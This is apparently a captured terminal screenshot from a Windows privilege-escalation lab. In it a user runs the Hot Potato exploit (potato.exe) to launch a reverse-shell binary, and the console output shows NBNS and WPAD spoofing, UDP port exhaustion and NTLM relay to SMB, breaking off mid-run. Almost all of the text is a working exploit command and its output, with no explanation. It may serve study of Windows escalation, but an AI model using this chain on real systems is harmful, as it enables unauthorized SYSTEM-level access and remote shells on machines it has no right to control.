 C:\PrivEsc>whoami
whoami
windows7\user
C:\PrivEsc>.\potato.exe -ip 192.168.1.33 -cmd "C:\PrivEsc\reverse.exe" -enable_http
server true -enable_defender true -enable_spoof true -enable_exhaust true
.\potato.exe -ip 192.168.1.33 -cmd "C:\PrivEsc\reverse.exe" -enable_httpserver true
-enable_defender true -enable_spoof true -enable_exhaust true
Starting NBNS spoofer...WPAD = 127.0.0.1
Exhausting UDP source ports so DNS lookups will fail...Couldn't bind to a UDP port
500
Couldn't bind to a UDP port 1434
Listening...
Couldn't bind to a UDP port 3702
Couldn't bind to a UDP port 4500
Couldn't bind to a UDP port 5355
Couldn't bind to a UDP port 51615
Couldn't bind to a UDP port 51741
Couldn't bind to a UDP port 57748
DNS lookup fails - UDP Exhaustion worked!
UDP Ports exhausted...
Clearing dns and nbns cache...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Checking for windows defender updates...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.com
/v9/windowsupdate/redir/muv4wuredir.cab?2002220401!
Redirecting to target..http://localhost:80/GETHASHES991353
Got Request: HEAD http://localhost/GETHASHES991353!
Sending 401...
Got request for hashes...
Got Request: HEAD http://localhost/GETHASHES991353!
Sending 401...
Starting SMB Relay...
Got SMB challenge TlRMTVNTUAACAAAAEAAQADgAAAAFwoqivcTaUAh2lbEAq28BAAAAAGAAYABIAAAAB
gGxHQAAAA9XAEkATgBEAE8AVwBTADcAAgAQAFcASQBOAEQATwBXAFMANwABABAAVwBJAE4ARABPAFcAUwA3
AAQAEAB3AGkAbgBkAG8AdwBzADcAAwAQAHcAaQBuAGQAbwB3AHMANwAHAAgAS8X70DTp1QEAAAAA
Got Request: HEAD http://localhost/GETHASHES991353!